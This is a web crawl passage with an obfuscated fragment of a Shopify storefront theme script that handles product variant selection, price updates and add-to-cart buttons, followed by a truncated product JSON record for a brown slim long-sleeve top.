_0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/11/assets/main.js.map?v=21054179157073394981756259800


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.spreepicky.com/products/brown-slim-long-sleeve-top.js
body_size: 612
content:
{"id":8747433885963,"title":"Brown Slim Long Sleeve Top","handle":"brown-slim-long-sleeve-top","description":"\u003ch3\u003e\u003cstrong\u003eBrown Slim Long Sleeve Top\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eThis elegant brown slim long sleeve top is a must-have for any fashion-forward individual. With its slim fit and long sleeves, it provides a flattering and sophisticated look. Made from high-quality materials, it ensures both style and comfort. Upgrade your wardrobe with this versatile piece today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize:\u003cbr\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003e• S\u003c\/strong\u003e\u003cstrong\u003e:\u003c\/strong\u003e Bust: 76cm\/ 29.9 in. Length: 36cm\/ 14.2 in. Sleeves: 74cm\/ 29.1 in\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e• M:\u003c\/strong\u003e\u003cspan\u003e Bust: 80cm\/ 31.5 in. Length: 37cm\/ 14.6 in. Sleeves: 75cm\/ 29.5 in\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e• L\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003e:\u003c\/strong\u003e Bust: 84cm\/ 33.1 in. Length: 38cm\/ 15.0 in. Sleeves: 76cm\/ 29.9 in\u003cbr\u003e\u003c\/span\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Polyester\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-07-29T23:57:26+08:00","created_at":"2024-07-27T15:48:18+08:00","vendor":"Boogzel Clothing","type":"Tops","tags":["2024","2024susan","index aesthetic outfits","index clothes","new"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45687324442891,"title":"S \/ Brown","option1":"S","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - S \/ Brown","public_title":"S \/ Brown","options":["S","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45687324475659,"title":"M \/ 